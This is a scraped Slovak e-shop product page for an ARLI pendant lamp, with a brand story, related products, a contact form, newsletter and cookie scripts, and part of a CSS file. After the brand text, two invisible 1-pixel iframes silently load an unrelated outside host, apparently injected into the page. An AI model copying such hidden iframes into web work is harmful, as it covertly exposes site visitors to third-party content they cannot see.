<p><em>Prinesme sp&auml;ť kvalitu! N&aacute;&scaron; pr&iacute;beh nie je o n&iacute;zkych cen&aacute;ch a v&yacute;predajoch, nie je o obchodnej firme. Pr&iacute;beh ARLI svietidiel začal &uacute;plne inak... N&aacute;jsť sp&ocirc;sob ako veci vyrobiť kvalitne, urobiť z&aacute;kazn&iacute;ka &scaron;ťastn&yacute;m, držať si svoje farby a vr&aacute;tiť sp&auml;ť kvalitu v&yacute;robkov, služieb a em&oacute;cii spojen&yacute;ch so značkou svietidiel. Ak by ste hľadali z&aacute;klady značky ARLI, na&scaron;li by ste tieto. Odvaha postaviť sa proti dne&scaron;n&yacute;m trendom lacnej v&yacute;roby a dovozu, vytvoriť v&yacute;robky, na ktor&eacute; sa m&ocirc;žete 100% spoľahn&uacute;ť a to v&scaron;etko s n&aacute;lepkou &quot;<strong>Vyroben&eacute; na Slovensku</strong>.&quot;<br />
<br />
Už viac ako 2 roky je u n&aacute;s z&aacute;kazn&iacute;k na prvom mieste- svietidl&aacute; a k&aacute;ble vyr&aacute;bame podľa želania, snaž&iacute;me sa vyhovieť každej požiadavke a zaplaten&iacute;m sumy za objedn&aacute;vku n&aacute;&scaron; vzťah so z&aacute;kazn&iacute;kom neskončil. Nen&aacute;jdete n&aacute;s na billboardoch ani v telev&iacute;zii a napriek tomu k n&aacute;m každ&yacute; deň prich&aacute;dzaj&uacute; z&aacute;kazn&iacute;ci, ktor&iacute; vedia, čo v ARLI pre neho urob&iacute;me. Hovor&iacute; sa, že dobr&eacute; spr&aacute;vy maj&uacute; nohy a zl&eacute; kr&iacute;dla, preto sme veľmi radi, že dodnes k n&aacute;m nedoletel d&ocirc;kaz toho, že na&scaron;a cesta je zbytočn&aacute;.<br />
<br />
Te&scaron;&iacute;me sa na bud&uacute;cnosť a na to, že n&aacute;&scaron; ručne vyr&aacute;ban&yacute; dizajn bude robiť radosť ľuďom na celom Slovensku a Česku.</em></p>
<hr /><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Tovar bol pridaný do košíka</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box">Cena: <span id="p-price"></span> </p>
 
            <p>Množstvo: <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Späť</button> <a href="/nakupny-kosik/" class="btn btn-primary">Pokračovať <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Overené zákazníkmi" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p> Sme tu pre Vás už viac ako 15 rokov. Certifikovaný obchod, na ktorý sa môžete spoľahnúť.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-a-platby/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zadarmo" width="50" height="50"> </a>
<h3>Doprava zadarmo na všetko</h3>
<p> Všetky produkty Vám doručíme kuriérom až domov bez akýchkoľvek poplatkov.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrátenie tovaru" width="50" height="50"> </a>
<h3>Jednoduché vrátenie tovaru</h3>
<p> Tovar nám môžete do 14 dní vrátiť jednoducho a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner">





<div class=".carousel">

<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Ďaľšie zaujímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-spot-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna" src="/resources/App/tiny/202302151606140.74209-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74209</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-spot-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">100,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h85-industrial-klietka-7-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna" src="/resources/App/tiny/202302151816030.74196-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74196</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h85-industrial-klietka-7-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna">Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">122,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h82-industrial-kupola-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna" src="/resources/App/tiny/202302152314400.74201-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74201</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h82-industrial-kupola-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna">Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">102,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h81-industrial-klietka-9-kov-cierna-zlata/" title="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá"><img class="img-responsive img-center" alt="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá" src="/resources/App/tiny/202302151234030.74192-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74192</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h81-industrial-klietka-9-kov-cierna-zlata/" title="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá">Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">149,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





</div><!-- region tsc-1432-5-0-0 end --></div></div></section><!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
    <div class="container">
        

<p>Potrebujete viac informácií?</p>
<div id="product-form" class="noprint">
	<h2>Otázka o produkte</h2>
	<form method="post" action="/produkt/zavesne-svietidlo-arli-triple/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name">Vaše meno<font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefón:</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email<font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Správa<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">arli-triple - "Závesné svietidlo ARLI Triple, biela"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value="Odoslať">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
    </div>
</div>

<div id="links">
    <div class="container">
        <div class="row">
                <div class="col-sm-3 col-md-3">
                <h4>Naša ponuka</h4>
                <ul class="f-l">
                    <li><a href="/nabytok/"
                           title="Nábytok - barové stoličky, jedálenské stoličky, kreslá, lavice a taburety, stoly, sedacie vaky, komody, police, stoly, detský nábytok">Nábytok</a>
                    </li>
                    <li><a href="/kancelarsky-nabytok/"
                           title="Kancelársky nábytok - kancelárske kreslá, kancelárske stoličky, konferenčné stoličky">Kancelársky
                        nábytok</a>
                    </li>
                    <li><a href="/svietidla/" title="Svietidlá - stropné svietidlá, stolové lampy, stojace lampy">Svietidlá</a>
                    </li>
                    <li><a href="/doplnky/"
                           title="Bytové doplnky - vešiakové steny, paravány, zrkadlá, stojany na palivové drevo">Doplnky</a>
                    </li>
                    <li><a href="/akcie/" title="Ponuka zlacnených produktov a produktov v akcii za výhodné ceny.">Akciová
                        ponuka</a>
                    </li>
                    <li><a href="/novinky/" title="Najnovšie produkty v našej ponuke.">Novinky</a></li>
                </ul>

           <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.sk</b>  
           </div>
                <br> <br><br><br>
        
        
<!-- Begin Footer MailChimp Signup Form -->
<div id="footer-newsletter">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="E-mail" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
          <br></div>
<!--End mc_embed_signup-->

    
  
            <div class="col-sm-3 col-md-3">
                <h4>Informácie</h4>
                <ul class="f-l">
                    <li><a href="/informacie-o-nakupe/">Informácie o nákupe</a></li>
                    <li><a href="/inspiracie/">Referencie</a></li>
                    <li><a href="/doprava-a-platby/">Doprava a platby</a></li>
                    <li><a href="/tos-sk/">Obchodné podmienky</a></li>
					<li><a href="/tos-sk/#ochrana-udajov" title="Ochrana osobných údajov">Ochrana osobných údajov</a></li>
                    <li><a href="/reklamacny-formular/">Reklamácie</a></li>
                    <li><a href="/vratenie-tovaru-formular/">Vrátenie tovaru</a></li>
                    <li><a href="/kontakt/">Kontakt</a></li>
                </ul>
                <br>

            </div>

            <div class="col-sm-3 col-md-3">
                <h4>Bezpečné nakupovanie</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod." width="150" /></a>
                <br> <br><br>
                <h4>Pre vašu záhradu</h4>
<a href="http://www.garden-shop.sk/" target="_blank"
                   title="Garden-shop.sk - záhradný nábytok, záhradné doplnky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-footer-logo.png"
                        alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky." width="150" /></a>

				 <br><br><br>
            </div>
			
            <div class="col-sm-3 col-md-3">
                
               <h4>Online platby</h4>
<a href="/doprava-a-platby/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
                <h4>Jazyk</h4>
                <div id="language"><a href="http://www.design-shop.cz">Česky</a></div>
                <br><br>
                <!--
				<h4>Facebook</h4>
                <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.sk na Facebook"><i class="icon-facebook-sign"></i>/Designeshop</a>
            <br> <br>
				-->
			</div>

        </div>

    </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Newsletter novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="Vaša emailová adresa" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
<!--End mc_embed_signup-->




    <div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">
		

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo.png" />
				
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-sk.js?v=20251125093922"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=1&amp;locale=sk" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('tiny');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt nie je dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavenia cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňujú počítať návštevy a zdroje návštevnosti. Vďaka týmto súborom je známe, ktoré stránky sú populárnejšie a ako sa na nich návštevníci pohybujú. Všetky informácie, ktoré tieto cookies zhromažďujú, sú anonymné."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie môžu prostredníctvom našej stránky používať naši reklamní partneri. Používajú sa na vytvorenie profilu vašich záujmov na základe informácií o stránkach, ktoré si prezeráte, čo zahŕňa jedinečnú identifikáciu vášho prehliadača a koncového zariadenia. Ak tieto cookie nepovolíte, stále sa vám vo vašom prehliadači budú zobrazovať základné reklamy, ktoré nie sú založené na vašich záujmoch."
        },{
                    type: "Reklamné údaje",
                    value: "user_data",
                    description: "Súhlasím so zasielaním údajov súvisiacich s inzerciou spoločnosti Google."
        },{
                    type: "Prispôsobené reklamy Google",
                    value: "personalization",
                    description: "Súhlasím s používaním personalizovaných reklám. Tieto reklamy sú prispôsobené konkrétnym preferenciám, správaniu a vlastnostiam používateľov. Google zhromažďuje údaje o aktivitách používateľov online, ako sú vyhľadávania, navštívené webové stránky, kliknutia a online nákupy, aby lepšie porozumel ich záujmom a preferenciám."
        },{
                    type: "Ostatné",
                    value: "others",
                    description: "Tieto súbory sú cookies tretích strán. Zhromažďujú informácie o používaní webovej stránky, zabezpečujú funkčnosť rôznych nástrojov (napríklad prezeranie YouTube videí, zdieľanie príspevkov na sociálnych sieťach) a lepšiu používateľskú skúsenosť."
        }                                
            ],
        title: "Táto stránka používa súbory cookies",
        link: "/cookies-sk/",
        message: "Pre poskytovanie lepších služieb používame cookies. Sú to malé súbory ukladané do prehliadača. Podľa nich stránka vie, ktoré stránky ste navštívili, či ste prihlásení, ako stránku správne zobraziť a pod. Kliknutím na Prijať všetky vyjadríte súhlas s používaním cookies.",
        moreInfoLabel: "Viac informácií",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, ktoré chcete prijať",
        fixedCookieTypeLabel:"Nevyhnutné",
        advancedBtnLabel: "Nastavenia",
        acceptBtnLabel: "Uložiť nastavenia",
        acceptAllBtnLabel: "Prijať všetky",
        denyBtnLabel: "Odmietnuť"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Hore" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Hore</span>
</a>
    <!-- 0.12449598312378 --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.design-shop.sk/Themes/design-shop/styles/custom.css?v=20251125093922
body_size: 6211
content:
#load-more-btn{
    display: none;
    }


.product-block figure {background: none!important}
.products-list .row > [class*="col-"]:has(.product-block) {padding-bottom: 10px;margin-bottom: 10px;}

@media (min-width: 768px) {
  .zoznam-produktov .col-sm-4 {
    width: 25%;
  height: auto!important;
  }
}

/* Subcategory images inside each grid */
ul.list-unstyled > li:not(.title) img {
display: none;
}

/* Optional hover effect */
ul.list-unstyled > li:not(.title) img:hover {
    transform: scale(1.05);
    opacity: 1;
}


/* BEGIN Skupina produktov Labels */

.availability-label .stock-amount {
  display: none;
}



.availability-label {
  /* remove the dangling comma */
}

.availability-label::after {
  content: ""; /* nothing added, keeps text clean */
}


.product-availability, .prod-delivery  {
    color: #000;
    background: none!important;
    font-weight: bold;
    font-size: 12px;
    color: rgb(138, 184, 46);
    background-color: #f5faeb !important;
    border-radius: 5px;
    border: 1px solid #eee;
}


.prod-form .label-info {
    display: block;
    float: left;
    padding:5px!important;
}

.product-block .statuses {
    margin-left: 3px;
    display: flex;
}
	
.product-block span.label {
    padding:2px 4px;
    backdrop-filter: blur(5px);
    margin-right: 5px;
    }
	
	
.product-block span.label-green, .product-block div.label-green, .label-info.label-green, .prod-status.label-green, .prod-form .label-info.label-green {
    background-color: rgba(156, 207, 49, .6);
    font-weight: normal;
}

.product-block span.label-gray, .product-block div.label-gray, .label-info.label-gray, .prod-status.label-gray {
    background-color: rgba(34, 34, 34, .2);
    font-weight: normal;
}

.product-block span.label-red, .product-block div.label-red, .label-info.label-red, .prod-status.label-red, .prod-form .label-info.label-red, .price-sale-perc, .prod-status.label-avaib-22, .product-block .btn-video {
    background-color: rgba(207, 48, 77, .5);
    font-weight: normal;
    border: none;
}



.product-block span.label-invisible, .product-block div.label-invisible, .label-info.label-invisible, .prod-status.label-invisible, .prod-form .label-info.label-invisible, .highlight-stojany-ext {display: none!important}

.product-block span.label-transparent, .product-block div.label-transparent, .label-info.label-transparent, .prod-status.label-transparent, .prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .6);
    font-weight: normal;
}

.product-block span.label-blue, .product-block div.label-blue, .label-info.label-blue, .prod-status.label-blue, .prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .7);
    font-weight: normal;
}

.product-block span.label-white, .product-block div.label-white, .label-info.label-white, .prod-status.label-white, .prod-form .label-info.label-white {
    background-color: rgba(244, 243, 238, .5)!important;
    font-weight: normal;
    color:#333;
}
	
.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    display: none;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
	display: none!important;
}

/* END Skupina produktov Labels */

.col-md-6:nth-child(2) > p:nth-child(8) {
    display: none;
}



.alert-danger {
    background: #fbedf0;
}




.multiSelectOptions {
    height: 350px !important;
}

.item-color img {padding-right:10px;padding-left:10px;}

/* cookie message begin */

.scroll-to-top {
    bottom:90px;
    background-color: #4b4b49;
    border: 1px solid #e1e1e1;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,.15);
    right:17px;
}

@media (max-width: 768px) {
  .scroll-to-top {
    display: none !important;
  }
}

.scroll-to-top:hover {
    background-color: #222222;
    border: 1px solid #e1e1e1;
    }

#gdpr-cookie-message h4 {
  font-weight: bold;
}

#gdpr-cookie-message.fixed {
  padding:20px!important;
  overflow: scroll;
  max-height: fit-content;
  border-radius: 5px;
}

#gdpr-cookie-message.fixed p.buttons-container {
  display:flex;
  float: left;
  margin-top: 10px;
}

button#gdpr-cookie-deny {
  background: white;
  color: #333;
  border: 1px solid #333;
  margin-right: 5px;
  font-size: 14px;
}

#gdpr-cookie-message #gdpr-cookie-accept{
  background-color: #222;
  border: 2px solid #222;
  margin-top: 0;
}

#gdpr-cookie-message.fixed button#gdpr-cookie-advanced {
  background: white;
  color: #333;
  border: 1px solid #333;
  margin-right: 5px;
  padding-left: 9px;
  font-size: 14px;
  padding-bottom: 10px;
}

#gdpr-cookie-message.fixed div#gdpr-cookie-types ul li label{ 
  font-weight:normal;
  font-size:15px;
}

#gdpr-cookie-message p, #gdpr-cookie-message ul {
  padding-left: 0;
}

/* cookie message end */

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.pagination > li > a, .pagination > li > span {
    background: none;
    border: none;
    color:#5B5B5B;
    font-size:15px!important;
}

 .pagination > .active
    {font-weight: bold;font-size: 20px;}
    
 
.modal-dialog .modal-content a {color:white;}

.cart .table-bordered img {
    padding: 10px;
    display: table;
    height: auto;
}

/*.btn-default {padding:12px;}*/

.e-comm .panel-title label {
    width: auto !important;
    display: flex;
    line-height:25px;
    margin-bottom: 0;
    }

.e-comm .panel-title [type="radio"] {
    margin-right: 20px;
}

.e-comm .media-heading {
    padding: 20px 0;
}



ul.nav-wizard li {
    padding: 0 10px 0 25px;
    font-size: 14px;
    background-color: #fafafa;
}

ul.nav-wizard li::after {
	border-left:16px solid #fafafa
}


.nav.navbar-nav img{
  height: auto;
  margin-right: 10px;
  width: 35px;
    }

.prod-sku {display: none;}

.dropdown-menu {
    min-width: 200px;
}

.dropdown-menu {
  min-width: 250px;
}

.dropdown-menu td{
  height: 70px;
}

.dropdown-menu .icon-check-empty{
   padding-right: 10px;
}

.mini-cart-info .table-condensed {
    font-size: 12px;
}


ul.nav-wizard {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li::after {
    border-left: 16px solid #fafafa;
}

ul.nav-wizard li::before {
    border-left: 16px solid #ddd;
}

#discount_code {
    text-align: left;
    width:auto;
}

.header {
    margin-bottom: 0px !important
}

.header-search {
    background-color: #99cc33;
}

.header-search form {
    padding-right: 20px;
    padding-left: 20px;
}

.header-search.header-search form input {
    padding-left: 20px;
    padding-right: 20px;
    background: #FFF;
    color: #5B5B5B;
    font-size: 16px;
}

.header-search form .btn {
    color: #5B5B5B;
    font-size: 26px;
    right: 20px;
}

.header-search form .btn:hover {
    color: #000;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.header-search form .close-btn {
    width: auto;
    right: 0px;
    top: -30px;
    font-size: 10px;
    padding: 2px;
}

.header-search open {
    color: #5B5B5B;
}

.header-search form input::-webkit-input-placeholder {
    color: #5B5B5B
}

.header-search form input {
    color: #5B5B5B;
}

.header-search form input:-ms-input-placeholder {
    color: #5B5B5B
}

.header-search form input::-moz-placeholder {
    color: #5B5B5B;
}

.header-search form input:focus {
    color: #5B5B5B
}

.topbar {
    min-height: 35px !important;
    line-height: 35px;
}

.topbar a:hover {
    color: #99cc33;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.filter-h {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
    padding: 8px;
}

.filter-h .btn-filter::after {
    font-family: FontAwesome;
    content: "\f0b0";
    display: inline-block;
    padding-right: 5px;
    vertical-align: middle;
    margin-left: 10px;

	}

.filter-h .btn-filter {
	background: rgb(153, 204, 51, .9);
	color:#FFF;
	margin: 0 auto;
	display: flex;
	padding: 10px 25px;
	border-radius: 5px;
    text-transform: uppercase;
}

li.active .caret-button, .caret-button:focus {
	background:none;
	color:#000;
}

.sort-list-btn {
    margin-left: 9px;
}

.filter-h .btn-filter[aria-expanded="true"]::after {
    content: "\f068";
}

.price-filters-h .price-slider .values {
    margin: 0 0px 10px 25px;
}

.price-filters-h .price-slider .values input {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.noUi-horizontal .noUi-handle {
    left: -8px;
}

.form-group div.col-lg-12 div.checkbox label a {
    color: #99cc33;
}

.nav > li > a:hover, .nav > li > a:focus {
    background-color: #222222;
}


.label-carousel {
    font-size: 15px;
}

.intro {
border-top: 1px dashed #4b4b49;
  margin-top: 20px;
  padding-top: 20px;
}

.cart-items-number {
    padding: 3px 5px;
}

.stav-objednavky .btn-success {font-weight:bold;color:#333!important;background-color:#FFF!important;border-color:#CCC!important;}

.stav-objednavky #pay-form {background:#f5f5f5 none repeat scroll 0 0;text-align:center;border:1px solid #CCC;}
.stav-objednavky #pay-form #submit-btt {padding: 15px;font-weight: bold;text-transform:uppercase;}

@media screen and (max-width: 540px) {
.delivery-payment .col-md-4 {
    display:none;
}
    }
.modal-dialog .modal-content a {color:white;padding:12px;}

.e-comm .checkbox input[type="checkbox"] {margin-right:15px;}

.next-action.margin-bottom-20 {margin-bottom: 0}

.owl-slider-002 .owl-controls .owl-nav div.owl-prev, .owl-slider-002 .owl-controls .owl-nav div.owl-next {
    line-height: 41px;
}

.owl-hero-text a, .owl-hero-sub-text a {
    display: block;
    height: auto;
}

.owl-hero-sub-text a {
    font-size: 15px;
    padding-top:5px;
}

.owl-carousel .product-block .footer {
    padding-top: 0;
}

.owl-carousel .product-block .title {
